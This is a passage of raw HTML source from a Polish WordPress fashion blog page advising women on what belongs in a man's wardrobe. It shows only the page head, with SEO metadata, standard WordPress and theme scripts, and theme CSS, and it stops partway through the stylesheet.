

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/
body_size: 91007
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Co powinno znaleźć się w szafie Twojego faceta? - Dziewczynazjednymokiem.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dziewczynazjednymokiem.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg" /><meta name="author" content="Redakcja Dziewczynazjednymokiem.pl">

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Co powinno znaleźć się w szafie Twojego faceta? - Dziewczynazjednymokiem.pl" />
<meta property="og:description" content="Męska szafa często wymaga kobiecej ręki. W Waszym związku jest podobnie? A może Twoim zadaniem jest doradzenie bratu czy koledze, w jaki sposób odmienić wizerunek? Jeżeli któryś z mężczyzn planuje wybrać się na zakupowe łowy, podpowiedz mu, które rzeczy to absolutny must have w szafie każdego faceta. Gładkie podkoszulki Faceci zazwyczaj nie lubią się rozwodzić &hellip;" />
<meta property="og:url" content="https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/" />
<meta property="og:site_name" content="Dziewczynazjednymokiem.pl" />
<meta property="article:section" content="Moda" />
<meta property="article:published_time" content="2021-06-24T13:12:50+00:00" />
<meta property="article:modified_time" content="2021-07-15T08:53:44+00:00" />
<meta property="og:updated_time" content="2021-07-15T08:53:44+00:00" />
<meta property="og:image" content="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg" />
<meta property="og:image:secure_url" content="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg" />
<meta property="og:image:width" content="411" />
<meta property="og:image:height" content="369" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Męska szafa często wymaga kobiecej ręki. W Waszym związku jest podobnie? A może Twoim zadaniem jest doradzenie bratu czy koledze, w jaki sposób odmienić wizerunek? Jeżeli któryś z mężczyzn planuje wybrać się na zakupowe łowy, podpowiedz mu, które rzeczy to absolutny must have w szafie każdego faceta. Gładkie podkoszulki Faceci zazwyczaj nie lubią się rozwodzić [&hellip;]" />
<meta name="twitter:title" content="Co powinno znaleźć się w szafie Twojego faceta? - Dziewczynazjednymokiem.pl" />
<meta name="twitter:image" content="https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dziewczynazjednymokiem.pl/#website","url":"https://www.dziewczynazjednymokiem.pl/","name":"Dziewczynazjednymokiem.pl","potentialAction":{"@type":"SearchAction","target":"https://www.dziewczynazjednymokiem.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/#primaryimage","url":"https://www.dziewczynazjednymokiem.pl/wp-content/uploads/2021/06/screenshot_8-1.jpg","width":411,"height":369,"caption":"Co powinno znale\u017a\u0107 si\u0119 w szafie Twojego faceta"},{"@type":"WebPage","@id":"https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/#webpage","url":"https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/","inLanguage":"pl-PL","name":"Co powinno znale\u017a\u0107 si\u0119 w szafie Twojego faceta? - Dziewczynazjednymokiem.pl","isPartOf":{"@id":"https://www.dziewczynazjednymokiem.pl/#website"},"primaryImageOfPage":{"@id":"https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/#primaryimage"},"datePublished":"2021-06-24T13:12:50+00:00","dateModified":"2021-07-15T08:53:44+00:00","author":{"@id":"https://www.dziewczynazjednymokiem.pl/#/schema/person/df64187ce99776c2fcb1758add10e501"}},{"@type":["Person"],"@id":"https://www.dziewczynazjednymokiem.pl/#/schema/person/df64187ce99776c2fcb1758add10e501","name":"Redakcja Dziewczynazjednymokiem.pl","image":{"@type":"ImageObject","@id":"https://www.dziewczynazjednymokiem.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&d=mm&r=g","caption":"Redakcja Dziewczynazjednymokiem.pl"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dziewczynazjednymokiem.pl &raquo; Kanał z wpisami" href="https://www.dziewczynazjednymokiem.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewczynazjednymokiem.pl &raquo; Kanał z komentarzami" href="https://www.dziewczynazjednymokiem.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewczynazjednymokiem.pl &raquo; Co powinno znaleźć się w szafie Twojego faceta? Kanał z komentarzami" href="https://www.dziewczynazjednymokiem.pl/co-powinno-znalezc-sie-w-szafie-twojego-faceta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dziewczynazjednymokiem.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%7CDroid+Serif%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.dziewczynazjednymokiem.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.dziewczynazjednymokiem.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.dziewczynazjednymokiem.pl/wp-content/themes/Newspaper/includes/demos/recipes/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dziewczynazjednymokiem.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dziewczynazjednymokiem.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dziewczynazjednymokiem.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dziewczynazjednymokiem.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dziewczynazjednymokiem.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.dziewczynazjednymokiem.pl/?p=203' />
<link rel="alternate" type="application/json+oembed" href="https://www.dziewczynazjednymokiem.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dziewczynazjednymokiem.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.dziewczynazjednymokiem.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.dziewczynazjednymokiem.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.dziewczynazjednymokiem.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e21f26";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #e21f26;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e21f26 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e21f26 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e21f26;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e21f26 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #e21f26;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e21f26 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #e21f26;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e21f26 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e21f26 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #e21f26;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e21f26 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e21f26;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e21f26;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 31, 38, 0.7);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #e21f26;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f9f9f9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
